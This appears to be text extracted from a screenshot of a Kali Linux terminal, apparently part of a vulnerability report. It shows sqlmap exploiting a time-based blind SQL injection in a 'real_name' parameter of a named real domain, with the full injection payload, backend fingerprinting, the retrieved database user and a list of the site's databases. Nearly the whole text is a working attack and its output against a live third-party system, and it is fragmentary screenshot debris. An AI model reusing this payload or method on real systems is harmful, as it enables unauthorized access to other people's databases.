 root@kali: ~/Desktop/sqlmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
0&role_id=0
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: real_name=% AND (SELECT * FROM (SELECT(SLEEP(5)))tVWB) AND '%'='&i
s_delete=0&role_id=0
---
[20:58:21] [INFO] testing MySQL
[20:58:21] [INFO] confirming MySQL
[20:58:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.17
back-end DBMS: MySQL >= 5.0.0
[20:58:22] [INFO] testing if current user is DBA
[20:58:22] [INFO] fetching current user
[20:58:22] [INFO] retrieved: adorders@localhost
current user is DBA: False
[20:58:22] [INFO] fetching database names
[20:58:22] [INFO] the SQL query used returns 3 entries
[20:58:23] [INFO] retrieved: information_schema
[20:58:23] [INFO] retrieved: adorders
[20:58:23] [INFO] retrieved: test
available databases [3]:
[*] adorders
[*] information_schema
[*] test
KALI LINUX
"the quieter you become, the more you are able to h
[20:58:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
adorders.huiyan.baofeng.com'
[*] shutting down at 20:58:23
www.wooyun.org
root@kali:~/Desktop/sqlmap#